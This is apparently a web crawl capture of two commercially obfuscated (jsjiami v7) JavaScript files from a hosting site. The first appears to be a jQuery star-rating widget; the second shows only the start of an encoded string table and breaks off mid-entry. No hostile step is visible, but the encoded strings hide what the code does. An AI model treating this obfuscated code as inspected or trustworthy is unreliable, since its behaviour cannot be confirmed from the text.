_0x2a2cf8={'\x55\x53\x41\x53\x4e':function(_0xe4f660,_0x40bf6d){return _0xe4f660>_0x40bf6d;}};continue;case'\x35':this[_0x4ea8d7(0x635,'\x55\x6b\x4c\x43')]&&this[_0x4ea8d7(0xb70,'\x31\x37\x38\x65')]['\x64\x69\x73\x61\x62\x6c\x65']?this['\x61\x63\x74\x69\x76\x65\x49\x6e\x64\x65\x78']=this['\x6f\x70\x74\x69\x6f\x6e\x73']['\x74\x65\x78\x74\x73']['\x66\x69\x6e\x64\x49\x6e\x64\x65\x78'](function(_0x587d46){return _0x2a2cf8['\x55\x53\x41\x53\x4e'](_0x587d46,_0x237189);}):this[_0x4ea8d7(0x114b,'\x32\x7a\x72\x6d')]=this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x4ea8d7(0xc68,'\x32\x70\x24\x5a')][_0x4ea8d7(0xcee,'\x24\x65\x4a\x73')](_0x237189),this[_0x4ea8d7(0xa8b,'\x37\x33\x6e\x49')][_0x4ea8d7(0xc08,'\x72\x49\x63\x50')]=_0x261deb['\x74\x73\x78\x75\x55'](-0x1,this[_0x4ea8d7(0x271,'\x55\x4e\x68\x26')])?'':_0x237189,_0x261deb[_0x4ea8d7(0xf88,'\x6a\x25\x6c\x51')]($,document)[_0x4ea8d7(0x117f,'\x6a\x25\x6c\x51')](function(){var _0x46ab42=_0x4ea8d7;_0x550d47[_0x46ab42(0xf5b,'\x6a\x25\x6c\x51')]();});continue;}break;}}return(0x0,_0x471752['\x64\x65\x66\x61\x75\x6c\x74'])(_0x1c9c5a,[{'\x6b\x65\x79':_0x58f2ce(0xb9b,'\x66\x72\x6b\x52'),'\x76\x61\x6c\x75\x65':function(){var _0xba2035=_0x58f2ce;this[_0xba2035(0x599,'\x32\x68\x34\x68')](),this[_0xba2035(0x18b,'\x64\x41\x5e\x67')]();}},{'\x6b\x65\x79':_0x261deb[_0x58f2ce(0xa38,'\x75\x5d\x7a\x4b')],'\x76\x61\x6c\x75\x65':function(){var _0x2da752=_0x58f2ce;_0x5ac9aa['\x45\x78\x71\x5a\x51'](_0x5ac9aa[_0x2da752(0x74d,'\x67\x63\x64\x6d')],this[_0x2da752(0x95b,'\x32\x70\x24\x5a')][_0x2da752(0xb86,'\x5d\x42\x72\x6c')])||this[_0x2da752(0x5cf,'\x54\x4d\x56\x42')][_0x2da752(0xa85,'\x32\x68\x34\x68')]?(_0x5ac9aa[_0x2da752(0x417,'\x54\x62\x34\x58')]($,this[_0x2da752(0x8a1,'\x71\x4d\x71\x4c')])[_0x2da752(0xbb4,'\x38\x44\x35\x31')](_0x2da752(0x197,'\x55\x77\x70\x7a')),this[_0x2da752(0x313,'\x59\x73\x21\x72')][_0x2da752(0x107c,'\x21\x30\x59\x59')]&&this['\x69\x73\x4e\x75\x6d\x62\x65\x72']&&_0x5ac9aa[_0x2da752(0x607,'\x31\x29\x23\x6c')]($,this[_0x2da752(0x4ff,'\x72\x49\x63\x50')])['\x61\x70\x70\x65\x6e\x64'](_0x2da752(0xd0a,'\x75\x5d\x7a\x4b')[_0x2da752(0x3c8,'\x66\x4d\x72\x38')](this[_0x2da752(0xbbb,'\x38\x30\x5d\x61')]['\x75\x6e\x69\x74'],_0x5ac9aa['\x58\x55\x47\x6e\x67']))):this[_0x2da752(0xbb9,'\x61\x25\x64\x54')](),!this[_0x2da752(0xe97,'\x50\x30\x73\x65')]['\x64\x69\x73\x61\x62\x6c\x65']&&this[_0x2da752(0xf91,'\x58\x33\x73\x38')]();}},{'\x6b\x65\x79':_0x261deb['\x68\x62\x73\x6d\x69'],'\x76\x61\x6c\x75\x65':function(){var _0x3a357f=_0x58f2ce,_0x5176e7={'\x58\x56\x4b\x75\x6b':function(_0xce7169,_0xceaefd){return _0xce7169(_0xceaefd);},'\x45\x52\x6a\x71\x7a':function(_0x503f59,_0x590e15){var _0x330f79=_0x4792;return _0x261deb[_0x330f79(0xb35,'\x66\x72\x6b\x52')](_0x503f59,_0x590e15);}},_0x161575=this;Array[_0x3a357f(0x2dc,'\x55\x77\x70\x7a')](this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x3a357f(0x1cc,'\x38\x44\x35\x31')]('\x2e\x70\x6f\x72\x2d\x73\x74\x61\x72\x2d\x69\x63\x6f\x6e'))['\x66\x6f\x72\x45\x61\x63\x68'](function(_0xd5407,_0x35e97c){var _0x26c230=_0x3a357f;_0x5ac9aa['\x62\x66\x76\x54\x57']($,_0xd5407)[_0x26c230(0x956,'\x79\x35\x31\x5a')](_0x5ac9aa[_0x26c230(0xba4,'\x74\x77\x5b\x61')]['\x63\x6f\x6e\x63\x61\x74'](_0x161575['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x26c230(0xc68,'\x32\x70\x24\x5a')][_0x35e97c],_0x26c230(0x1019,'\x31\x37\x38\x65')));}),this[_0x3a357f(0x8cd,'\x75\x68\x4a\x34')]['\x6f\x6e'](_0x3a357f(0x790,'\x74\x77\x5b\x61'),_0x261deb['\x6a\x58\x61\x48\x7a'],function(_0x3b7e3a){var _0x479d33=_0x3a357f,_0x9838be=_0x5176e7['\x58\x56\x4b\x75\x6b']($,_0x3b7e3a['\x63\x75\x72\x72\x65\x6e\x74\x54\x61\x72\x67\x65\x74']);_0x5176e7[_0x479d33(0x112e,'\x4d\x41\x40\x6c')](_0x9838be[_0x479d33(0x697,'\x54\x62\x34\x58')](),_0x161575['\x74\x65\x78\x74\x73\x4c\x65\x6e\x67\x74\x68'])||_0x9838be['\x66\x69\x6e\x64']('\x2e\x70\x6f\x72\x2d\x73\x74\x61\x72\x2d\x74\x69\x70\x73')['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73']('\x68\x69\x64\x65');}),this[_0x3a357f(0xfb6,'\x54\x62\x34\x58')]['\x6f\x6e'](_0x261deb[_0x3a357f(0xa26,'\x63\x71\x24\x48')],_0x261deb[_0x3a357f(0xb8c,'\x29\x7a\x24\x29')],function(_0x2815e8){var _0x1cff58=_0x3a357f;_0x5ac9aa['\x62\x66\x76\x54\x57']($,_0x2815e8[_0x1cff58(0x81b,'\x32\x7a\x72\x6d')])[_0x1cff58(0x451,'\x66\x4d\x72\x38')](_0x5ac9aa[_0x1cff58(0xb28,'\x29\x7a\x24\x29')])[_0x1cff58(0xdb5,'\x74\x77\x5b\x61')](_0x5ac9aa[_0x1cff58(0xb62,'\x55\x6b\x4c\x43')]);});}},{'\x6b\x65\x79':_0x261deb[_0x58f2ce(0xcd8,'\x56\x4d\x43\x25')],'\x76\x61\x6c\x75\x65':function(){var _0xd273bd=_0x58f2ce,_0x446609=this;this[_0xd273bd(0x869,'\x31\x29\x23\x6c')]['\x6f\x6e'](_0x5ac9aa['\x6d\x4c\x54\x66\x54'],_0x5ac9aa[_0xd273bd(0xc93,'\x29\x7a\x24\x29')],function(_0x733aa7){var _0x4c8b34=_0xd273bd,_0x46cbe7=_0x5ac9aa[_0x4c8b34(0x10fd,'\x67\x63\x64\x6d')]($,_0x733aa7[_0x4c8b34(0xe15,'\x37\x33\x6e\x49')]),_0x3323b9=_0x46cbe7[_0x4c8b34(0xdef,'\x58\x33\x73\x38')]();_0x446609['\x61\x63\x74\x69\x76\x65\x49\x6e\x64\x65\x78']=_0x3323b9,_0x446609[_0x4c8b34(0x835,'\x24\x65\x4a\x73')][_0x4c8b34(0xd7a,'\x63\x71\x24\x48')]=_0x446609[_0x4c8b34(0x104c,'\x75\x68\x4a\x34')]['\x74\x65\x78\x74\x73'][_0x3323b9],_0x446609[_0x4c8b34(0xec6,'\x52\x7a\x70\x49')](),_0x46cbe7[_0x4c8b34(0x5d7,'\x75\x68\x4a\x34')](_0x5ac9aa[_0x4c8b34(0x41b,'\x4d\x41\x40\x6c')]);});}},{'\x6b\x65\x79':_0x261deb[_0x58f2ce(0x735,'\x79\x35\x31\x5a')],'\x76\x61\x6c\x75\x65':function(){var _0x2c45bd=_0x58f2ce,_0x1ace27={'\x61\x69\x56\x6d\x68':_0x5ac9aa[_0x2c45bd(0x631,'\x79\x35\x31\x5a')],'\x47\x79\x41\x71\x4b':function(_0x605214,_0x3ef7e7){return _0x605214>_0x3ef7e7;},'\x4b\x61\x6d\x6f\x4e':function(_0x2b385b,_0x1d578e){var _0x1d7023=_0x2c45bd;return _0x5ac9aa[_0x1d7023(0x32e,'\x55\x77\x70\x7a')](_0x2b385b,_0x1d578e);},'\x52\x63\x50\x73\x65':_0x2c45bd(0xd36,'\x66\x72\x6b\x52'),'\x54\x67\x4c\x73\x77':function(_0x19839e,_0x3a89f1){var _0x30f5c4=_0x2c45bd;return _0x5ac9aa[_0x30f5c4(0x540,'\x21\x7a\x73\x5a')](_0x19839e,_0x3a89f1);},'\x62\x43\x57\x7a\x47':function(_0x1c18f9,_0x4eddc5){var _0x43a1ca=_0x2c45bd;return _0x5ac9aa[_0x43a1ca(0x80f,'\x41\x29\x58\x57')](_0x1c18f9,_0x4eddc5);}},_0x13430e=this;_0x5ac9aa['\x79\x50\x4e\x44\x61'](this[_0x2c45bd(0x83c,'\x41\x75\x64\x44')],0x0)&&this[_0x2c45bd(0x456,'\x78\x6f\x23\x5b')][_0x2c45bd(0x102a,'\x79\x35\x31\x5a')](_0x2c45bd(0x107b,'\x58\x33\x73\x38'))[_0x2c45bd(0x9e7,'\x5e\x46\x24\x26')](function(_0x2925d1,_0x4942f5){var _0x280e6c=_0x2c45bd,_0x2cafc2=$(_0x4942f5)[_0x280e6c(0x62b,'\x66\x72\x6b\x52')](_0x1ace27[_0x280e6c(0x3d0,'\x44\x33\x57\x2a')]);_0x1ace27['\x47\x79\x41\x71\x4b'](_0x2925d1,_0x13430e[_0x280e6c(0x1f8,'\x54\x4d\x56\x42')])?_0x2cafc2[_0x280e6c(0x500,'\x58\x33\x73\x38')]():(!_0x2cafc2[_0x280e6c(0x442,'\x5e\x46\x24\x26')]&&_0x1ace27['\x4b\x61\x6d\x6f\x4e']($,_0x4942f5)[_0x280e6c(0xdd7,'\x38\x30\x5d\x61')](_0x1ace27[_0x280e6c(0x892,'\x55\x4e\x68\x26')]),_0x13430e['\x69\x73\x49\x6e\x69\x74']&&_0x13430e[_0x280e6c(0x8c0,'\x55\x4e\x68\x26')]&&_0x13430e[_0x280e6c(0x9f6,'\x31\x29\x23\x6c')][_0x280e6c(0x7cf,'\x38\x44\x35\x31')]&&_0x1ace27[_0x280e6c(0x57a,'\x71\x48\x40\x77')](_0x13430e[_0x280e6c(0x290,'\x34\x6c\x47\x6e')],_0x2925d1)&&$(_0x4942f5)[_0x280e6c(0x536,'\x55\x4e\x68\x26')](_0x1ace27[_0x280e6c(0x62e,'\x4d\x41\x40\x6c')])[_0x280e6c(0x2c0,'\x64\x41\x5e\x67')](_0x280e6c(0x10bc,'\x32\x68\x34\x68'),_0x1ace27[_0x280e6c(0x8e5,'\x21\x7a\x73\x5a')](0xa,Number(_0x13430e['\x64\x65\x63\x69\x6d\x61\x6c\x4e\x75\x6d\x62\x65\x72']))+'\x25'));});if(this[_0x2c45bd(0xaba,'\x41\x75\x64\x44')]=!0x1,_0x5ac9aa[_0x2c45bd(0xb06,'\x4f\x4a\x64\x64')]('\x74\x69\x70\x73',this[_0x2c45bd(0xbbb,'\x38\x30\x5d\x61')][_0x2c45bd(0xc39,'\x4d\x41\x40\x6c')])||this[_0x2c45bd(0x835,'\x24\x65\x4a\x73')][_0x2c45bd(0x11bd,'\x67\x63\x64\x6d')]){var _0x5290bd=this[_0x2c45bd(0x694,'\x76\x45\x38\x35')][_0x2c45bd(0xef7,'\x79\x35\x31\x5a')];_0x5ac9aa[_0x2c45bd(0x4eb,'\x6a\x25\x6c\x51')]('',_0x5290bd)&&(this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x2c45bd(0x535,'\x31\x59\x5e\x78')](_0x5ac9aa[_0x2c45bd(0x5b6,'\x79\x35\x31\x5a')])[_0x2c45bd(0xdba,'\x32\x7a\x72\x6d')](_0x5290bd),_0x5ac9aa[_0x2c45bd(0x32b,'\x74\x77\x5b\x61')]==typeof _0x5290bd&&this[_0x2c45bd(0xdbe,'\x38\x44\x35\x31')][_0x2c45bd(0xcdc,'\x21\x30\x59\x59')](_0x5ac9aa[_0x2c45bd(0xe5e,'\x76\x45\x38\x35')])[_0x2c45bd(0x717,'\x64\x41\x5e\x67')](_0x5ac9aa[_0x2c45bd(0x24d,'\x4f\x4a\x64\x64')]));}}},{'\x6b\x65\x79':_0x261deb['\x75\x73\x6c\x4d\x74'],'\x76\x61\x6c\x75\x65':function(){var _0x25847a=_0x58f2ce;return this[_0x25847a(0xfa4,'\x6c\x4b\x21\x49')]['\x76\x61\x6c\x75\x65'];}}]),_0x1c9c5a;}());$['\x66\x6e'][_0x531fb3(0xc09,'\x66\x4d\x72\x38')]=function(_0x3c5754,_0x44593c){var _0x377bf6=_0x531fb3,_0x4510ca={'\x4c\x72\x6c\x49\x76':_0x261deb[_0x377bf6(0x8d5,'\x64\x41\x5e\x67')],'\x7a\x43\x68\x61\x72':function(_0x584aec,_0x5b58cc){var _0x462aee=_0x377bf6;return _0x261deb[_0x462aee(0xfc8,'\x41\x75\x64\x44')](_0x584aec,_0x5b58cc);}},_0x4669e2=_0x261deb[_0x377bf6(0x9fa,'\x5d\x42\x72\x6c')](_0x261deb[_0x377bf6(0x97b,'\x75\x5d\x7a\x4b')],typeof _0x3c5754)?_0x44593c:_0x3c5754;return _0x261deb[_0x377bf6(0x280,'\x32\x70\x24\x5a')](_0x261deb['\x75\x73\x6c\x4d\x74'],_0x3c5754)?(0x0,_0x2dac90[_0x377bf6(0xf38,'\x72\x49\x63\x50')])(this[_0x377bf6(0xf90,'\x31\x37\x38\x65')](0x0),_0x6dc4bf,_0x377bf6(0xc22,'\x79\x35\x31\x5a'))[_0x3c5754]():this['\x65\x61\x63\x68'](function(_0xf8a746,_0x56bf15){var _0x20a39b=_0x377bf6,_0x4148d5=(0x0,_0x2dac90[_0x20a39b(0x6b9,'\x40\x36\x75\x59')])(_0x56bf15,_0x6dc4bf,_0x4510ca[_0x20a39b(0xfe2,'\x59\x73\x21\x72')],_0x4669e2);_0x4510ca[_0x20a39b(0x36b,'\x6c\x4b\x21\x49')](_0x20a39b(0x9f0,'\x78\x6f\x23\x5b'),typeof _0x3c5754)&&_0x4148d5[_0x3c5754](_0x4669e2);});},$['\x66\x6e'][_0x531fb3(0xcff,'\x61\x25\x64\x54')][_0x531fb3(0x699,'\x34\x6c\x47\x6e')]=_0x6dc4bf;var _0x5685d7=_0x6dc4bf;_0x528395[_0x531fb3(0x9e0,'\x5e\x46\x24\x26')]=_0x5685d7;}]);var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1//js/3.1.9/index.js
body_size: 61803
content:
var version_='jsjiami.com.v7';function _0x3fd6(){var _0x3b8486=(function(){return[version_,'\x74\x44\x46\x45\x6a\x68\x73\x77\x4a\x45\x6a\x67\x69\x61\x6d\x69\x59\x54\x2e\x4a\x51\x65\x63\x66\x6f\x50\x4e\x62\x6d\x57\x59\x4f\x2e\x77\x64\x76\x46\x37\x47\x56\x3d\x3d','\x57\x35\x54\x56\x67\x53\x6f\x6f\x71\x6d\x6b\x37','\x57\x34\x4c\x56\x57\x35\x37\x63\x4d\x43\x6f\x6a','\x57\x4f\x33\x64\x54\x43\x6f\x37\x57\x51\x35\x53','\x57\x34\x4a\x63\x4b\x53\x6f\x46\x65\x57\x70\x63\x49\x71','\x57\x52\x31\x63\x6e\x38\x6f\x76\x73\x61','\x57\x52\x72\x56\x43\x4a\x33\x64\x4f\x57','\x46\x48\x47\x43\x68\x6d\x6f\x58','\x57\x36\x6c\x64\x48\x66\x66\x42\x46\x30\x64\x63\x55\x59\x39\x68\x61\x53\x6f\x6b\x67\x53\x6f\x4a\x57\x37\x4b\x31\x57\x52\x62\x79','\x45\x38\x6b\x73\x57\x34\x58\x38\x57\x36\x69\x37\x57\x34\x65','\x41\x61\x35\x59\x73\x63\x35\x68\x67\x43\x6f\x53\x57\x52\x52\x63\x4f\x64\x5a\x63\x56\x53\x6f\x44','\x57\x52\x2f\x64\x47\x43\x6f\x63\x57\x52\x58\x54','\x74\x77\x64\x63\x49\x38\x6f\x50\x57\x37\x2f\x64\x55\x38\x6b\x66\x41\x6d\x6b\x6e','\x6a\x71\x78\x64\x4a\x71\x4b','\x6f\x6d\x6f\x68\x57\x35\x76\x4d\x57\x36\x53\x57\x57\x34\x35\x35','\x57\x52\x64\x64\x47\x38\x6b\x4f\x57\x50\x79\x65','\x67\x71\x57\x4d\x63\x78\x2f\x63\x54\x57','\x77\x58\x69\x38\x6d\x53\x6f\x4b','\x63\x38\x6b\x33\x57\x36\x31\x34','\x78\x53\x6b\x30\x6c\x4a\x4f\x42\x44\x61','\x44\x43\x6b\x56\x6d\x4a\x34','\x73\x38\x6f\x6a\x66\x43\x6f\x76\x68\x6d\x6b\x50','\x57\x50\x33\x64\x48\x53\x6b\x6e\x76\x77\x47','\x6d\x57\x6c\x64\x4c\x67\x4a\x63\x4b\x53\x6b\x70\x41\x47','\x65\x53\x6f\x2b\x57\x37\x6c\x64\x4b\x53\x6b\x68','\x57\x51\x4a\x64\x52\x64\x31\x42\x57\x51\x34','\x62\x4d\x74\x63\x4c\x4b\x78\x63\x52\x47','\x57\x36\x4c\x4c\x57\x37\x74\x63\x51\x6d\x6f\x30','\x57\x35\x4b\x36\x57\x52\x31\x68\x61\x47','\x57\x36\x47\x32\x57\x36\x57\x2b\x74\x57','\x57\x52\x58\x54\x44\x59\x46\x64\x4f\x38\x6b\x78','\x57\x35\x48\x69\x57\x36\x4a\x63\x56\x6d\x6f\x38\x57\x35\x68\x63\x4c\x43\x6f\x75\x68\x4b\x61','\x57\x4f\x4e\x64\x48\x72\x35\x32\x57\x51\x69\x30\x6a\x57','\x79\x53\x6f\x33\x6e\x53\x6f\x50\x63\x61','\x75\x6d\x6f\x59\x64\x43\x6f\x38\x75\x77\x74\x63\x51\x78\x38','\x57\x35\x4a\x64\x47\x32\x71\x4e\x44\x53\x6f\x63','\x78\x43\x6f\x49\x57\x35\x30\x71\x57\x37\x38','\x65\x73\x53\x66\x6d\x4d\x38','\x64\x38\x6f\x44\x61\x43\x6f\x59\x57\x34\x2f\x64\x4b\x61','\x66\x61\x74\x64\x56\x63\x74\x64\x51\x61','\x57\x37\x78\x64\x4e\x4d\x39\x67\x45\x75\x2f\x63\x4f\x58\x48\x4b\x67\x6d\x6f\x6a\x67\x53\x6f\x49','\x57\x50\x42\x63\x54\x53\x6b\x49\x63\x47\x71','\x6c\x48\x4a\x64\x48\x47\x5a\x64\x51\x4c\x57','\x57\x34\x70\x64\x48\x53\x6f\x6b\x6b\x43\x6b\x39','\x69\x6d\x6b\x57\x6a\x53\x6f\x50\x75\x61','\x62\x6d\x6b\x39\x57\x52\x74\x63\x55\x62\x74\x63\x4e\x61','\x64\x6d\x6b\x39\x57\x37\x44\x51\x70\x53\x6f\x35\x57\x34\x78\x64\x55\x47','\x57\x50\x34\x38\x64\x4a\x75\x71','\x67\x61\x2f\x64\x52\x71\x56\x64\x55\x57','\x6e\x58\x4a\x64\x53\x72\x33\x64\x50\x71','\x57\x36\x57\x38\x57\x50\x54\x6d\x64\x61\x48\x72\x76\x38\x6b\x43\x67\x6d\x6f\x63\x57\x51\x57\x47\x62\x43\x6f\x6f\x72\x71','\x6d\x6d\x6b\x31\x64\x53\x6f\x39\x41\x57','\x57\x34\x37\x63\x4c\x66\x30\x4a\x57\x37\x66\x4a\x44\x43\x6b\x50\x74\x43\x6f\x77\x57\x36\x78\x64\x49\x53\x6b\x6d','\x57\x36\x6a\x56\x57\x37\x33\x63\x4f\x6d\x6f\x64\x57\x34\x52\x63\x47\x47','\x61\x53\x6b\x62\x64\x57','\x7a\x43\x6b\x5a\x6a\x64\x69\x42\x45\x53\x6b\x51\x42\x5a\x6e\x72\x57\x51\x68\x63\x4b\x73\x4b\x53','\x57\x36\x65\x55\x57\x51\x2f\x63\x4d\x38\x6f\x59','\x57\x36\x71\x37\x57\x4f\x76\x48\x61\x61\x38','\x41\x6d\x6b\x36\x57\x36\x35\x37\x57\x37\x4f','\x57\x50\x37\x63\x49\x43\x6b\x44\x63\x74\x6d','\x71\x53\x6b\x53\x57\x4f\x4a\x63\x56\x57\x5a\x63\x4c\x68\x47','\x78\x38\x6f\x37\x57\x34\x56\x64\x4f\x4c\x68\x64\x48\x67\x70\x63\x4e\x30\x52\x64\x48\x38\x6f\x4b\x6f\x53\x6b\x72','\x73\x59\x71\x4f\x6e\x53\x6f\x46','\x57\x4f\x53\x72\x42\x53\x6f\x66\x64\x71','\x57\x4f\x5a\x64\x53\x43\x6f\x59\x57\x51\x4c\x39','\x69\x43\x6b\x59\x57\x36\x52\x63\x48\x4e\x71','\x70\x6d\x6f\x50\x57\x34\x57','\x62\x6d\x6b\x65\x57\x34\x4e\x63\x4a\x30\x46\x64\x53\x47','\x72\x43\x6b\x66\x74\x6d\x6b\x58\x57\x50\x52\x64\x48\x53\x6f\x4f\x45\x38\x6f\x36\x57\x4f\x78\x63\x55\x71','\x57\x35\x42\x63\x4e\x38\x6f\x61\x46\x66\x79','\x61\x53\x6b\x4f\x69\x43\x6f\x77\x43\x66\x4e\x63\x52\x33\x75\x6e\x57\x37\x6c\x63\x4c\x57','\x57\x35\x30\x66\x57\x4f\x33\x63\x55\x38\x6f\x6b','\x43\x73\x79\x74\x70\x53\x6f\x42','\x6b\x53\x6b\x65\x57\x36\x4a\x63\x50\x78\x61','\x57\x34\x48\x4b\x57\x35\x46\x63\x4a\x43\x6f\x31','\x44\x43\x6f\x4e\x69\x6d\x6f\x39\x6c\x47','\x57\x50\x2f\x63\x50\x43\x6f\x43\x73\x4a\x39\x75\x78\x33\x39\x74\x57\x51\x70\x63\x54\x64\x64\x63\x4e\x6d\x6b\x64\x6f\x48\x31\x59\x57\x52\x37\x64\x54\x38\x6f\x65\x57\x36\x4a\x64\x50\x66\x4a\x63\x4f\x62\x42\x64\x52\x61\x53','\x63\x43\x6b\x64\x6f\x53\x6f\x4f\x57\x37\x47','\x57\x50\x78\x64\x4e\x43\x6f\x2f\x57\x4f\x35\x44','\x57\x4f\x38\x6b\x6e\x61\x38','\x61\x63\x52\x64\x51\x6d\x6b\x6d','\x78\x4e\x70\x63\x49\x6d\x6f\x58','\x57\x4f\x42\x64\x50\x72\x52\x63\x4d\x78\x47','\x57\x50\x5a\x64\x48\x72\x50\x70\x57\x52\x65\x37','\x57\x37\x2f\x64\x4e\x76\x44\x6e\x57\x36\x4f','\x57\x35\x4e\x64\x55\x76\x5a\x63\x4e\x33\x37\x64\x4d\x61','\x57\x4f\x68\x63\x51\x6d\x6f\x4c\x44\x5a\x75\x51\x43\x61','\x57\x50\x65\x4c\x6c\x62\x75\x70','\x57\x4f\x74\x63\x52\x6d\x6f\x4e\x44\x71','\x57\x36\x2f\x63\x4e\x43\x6f\x53\x41\x53\x6b\x35\x57\x36\x53','\x57\x35\x4e\x63\x49\x53\x6f\x68\x42\x43\x6b\x4f','\x75\x73\x43\x6c\x6c\x38\x6f\x6f\x62\x47\x6c\x63\x51\x6d\x6f\x36\x57\x51\x37\x64\x4c\x61','\x57\x4f\x69\x7a\x42\x38\x6f\x71\x64\x47','\x57\x50\x52\x64\x47\x57\x31\x31\x57\x52\x79\x35\x6e\x47','\x6f\x48\x6c\x64\x49\x47','\x45\x4e\x78\x63\x4f\x53\x6f\x6d\x57\x37\x30','\x57\x36\x56\x64\x4d\x6d\x6f\x54\x6f\x6d\x6b\x38\x57\x51\x78\x64\x4f\x31\x30','\x68\x63\x56\x64\x4b\x53\x6b\x6e\x46\x57','\x57\x36\x65\x32\x57\x4f\x7a\x51','\x72\x53\x6b\x30\x57\x37\x54\x62\x57\x34\x61','\x57\x36\x2f\x64\x49\x53\x6f\x6f','\x57\x50\x79\x61\x69\x58\x34','\x65\x4a\x46\x64\x4c\x6d\x6b\x76\x78\x49\x6e\x52\x74\x47','\x57\x50\x34\x4b\x7a\x53\x6f\x32\x62\x47','\x62\x53\x6b\x68\x57\x50\x64\x63\x54\x64\x4b','\x66\x33\x78\x63\x4e\x66\x70\x63\x4a\x71\x58\x31\x45\x4d\x4f','\x57\x50\x64\x63\x4f\x53\x6f\x37\x45\x64\x75\x39','\x6c\x5a\x70\x64\x4b\x75\x6c\x63\x53\x47','\x64\x59\x64\x64\x48\x6d\x6b\x57\x72\x47','\x57\x34\x42\x63\x4b\x68\x33\x63\x4e\x43\x6b\x4b','\x57\x36\x6c\x63\x4a\x43\x6f\x2b\x45\x68\x79','\x63\x43\x6b\x38\x57\x37\x31\x2f','\x46\x62\x4b\x6d\x63\x43\x6f\x79','\x57\x52\x76\x54\x43\x63\x4f','\x57\x36\x47\x34\x57\x50\x4e\x63\x53\x38\x6f\x72\x57\x50\x71\x32','\x74\x53\x6f\x53\x57\x35\x71\x51\x57\x37\x4a\x64\x4f\x6d\x6b\x48\x57\x35\x74\x64\x4a\x43\x6f\x32\x57\x35\x56\x64\x4f\x49\x65\x73\x57\x52\x37\x63\x54\x47','\x57\x37\x4e\x64\x4d\x33\x48\x41','\x64\x6d\x6f\x38\x57\x34\x70\x64\x4f\x6d\x6b\x4c','\x64\x53\x6b\x37\x57\x4f\x2f\x63\x50\x61\x78\x63\x4e\x49\x70\x63\x4c\x33\x78\x64\x56\x53\x6f\x30\x66\x38\x6b\x4d','\x6d\x38\x6f\x53\x57\x34\x78\x64\x54\x71','\x6b\x72\x6c\x64\x4a\x47\x42\x64\x50\x75\x33\x63\x4a\x6d\x6f\x6b\x75\x38\x6b\x39\x69\x72\x61\x37\x66\x71','\x57\x36\x70\x64\x4d\x76\x35\x70\x57\x36\x33\x63\x48\x61','\x57\x36\x6d\x32\x57\x50\x58\x57','\x57\x52\x6c\x64\x4b\x59\x4a\x63\x4d\x33\x78\x63\x50\x32\x68\x64\x49\x38\x6b\x64\x57\x34\x37\x63\x50\x43\x6f\x72\x76\x78\x69\x41\x57\x37\x56\x64\x4c\x4b\x66\x6b\x57\x4f\x75\x31\x71\x38\x6b\x78\x6f\x62\x79','\x63\x47\x43\x41\x6a\x4c\x69','\x57\x50\x56\x63\x48\x53\x6b\x4b\x6b\x58\x75','\x57\x4f\x31\x4a\x68\x53\x6f\x78\x42\x71','\x62\x38\x6f\x2b\x65\x43\x6f\x64\x57\x34\x57','\x69\x48\x70\x64\x4c\x43\x6b\x49\x71\x71','\x57\x51\x7a\x52\x61\x6d\x6f\x49\x44\x71','\x57\x35\x6c\x64\x50\x78\x46\x63\x4b\x78\x61','\x46\x38\x6f\x57\x57\x36\x79\x69\x57\x37\x38','\x68\x6d\x6b\x64\x57\x52\x4e\x63\x4d\x74\x4b','\x6a\x77\x33\x63\x55\x78\x74\x63\x4d\x47','\x66\x71\x65\x49\x64\x33\x33\x63\x54\x57','\x57\x37\x34\x59\x57\x50\x4c\x75\x66\x61','\x70\x75\x56\x63\x4b\x74\x64\x63\x56\x61','\x6d\x43\x6b\x74\x6e\x43\x6f\x52\x76\x61','\x62\x53\x6b\x44\x57\x35\x78\x63\x47\x75\x33\x64\x56\x38\x6f\x34','\x68\x71\x53\x35\x68\x4b\x38','\x43\x5a\x75\x6d\x66\x57\x54\x5a\x57\x35\x4f','\x57\x50\x74\x63\x51\x6d\x6f\x48\x76\x63\x6d\x4e\x72\x71\x66\x61\x57\x50\x5a\x64\x4c\x4d\x6d\x74\x6d\x4e\x33\x64\x54\x53\x6f\x57\x6e\x43\x6f\x36\x77\x47\x48\x35\x61\x4a\x43','\x6d\x38\x6f\x6b\x6a\x38\x6f\x71\x57\x35\x69','\x57\x36\x46\x64\x4b\x30\x6e\x43\x57\x37\x46\x63\x4a\x74\x4e\x64\x49\x71','\x45\x43\x6b\x35\x61\x58\x47\x38','\x57\x52\x6a\x54\x46\x73\x65','\x57\x35\x57\x66\x57\x51\x64\x63\x4c\x43\x6f\x31','\x57\x37\x38\x37\x57\x4f\x78\x63\x55\x6d\x6f\x4d','\x75\x73\x43\x6e\x6d\x43\x6f\x46\x62\x61','\x57\x51\x6c\x64\x48\x53\x6b\x59\x57\x51\x47\x69\x57\x34\x78\x64\x56\x43\x6f\x42\x57\x37\x50\x38','\x57\x35\x78\x64\x47\x4e\x4f\x4d\x74\x47','\x57\x36\x5a\x64\x52\x6d\x6f\x50\x61\x53\x6b\x62','\x41\x43\x6f\x43\x64\x6d\x6f\x6b\x6f\x71','\x57\x52\x46\x63\x4c\x6d\x6f\x61\x43\x73\x71','\x57\x34\x46\x64\x53\x30\x46\x63\x4a\x67\x2f\x64\x47\x57','\x57\x36\x4a\x64\x48\x6d\x6f\x78\x6e\x71','\x57\x51\x38\x79\x75\x71','\x71\x72\x66\x72\x71\x61\x30','\x6f\x59\x74\x64\x4b\x67\x5a\x63\x47\x57','\x76\x78\x33\x63\x4c\x38\x6f\x50','\x57\x52\x68\x64\x4b\x5a\x52\x63\x56\x77\x5a\x63\x52\x67\x68\x64\x49\x38\x6b\x64\x57\x34\x37\x63\x50\x43\x6f\x72\x76\x78\x69','\x63\x48\x65\x4e\x68\x4e\x68\x63\x54\x57\x68\x64\x55\x38\x6f\x68','\x57\x37\x76\x59\x57\x37\x33\x63\x4f\x38\x6f\x71\x57\x35\x33\x63\x4c\x61','\x46\x38\x6f\x44\x57\x37\x75\x79\x57\x4f\x30','\x43\x53\x6f\x4e\x57\x34\x65\x41\x57\x50\x57\x67','\x57\x36\x4a\x64\x4d\x43\x6f\x51\x63\x6d\x6b\x39','\x57\x34\x37\x64\x49\x31\x4c\x4b\x57\x34\x30','\x57\x36\x56\x63\x4b\x38\x6f\x55\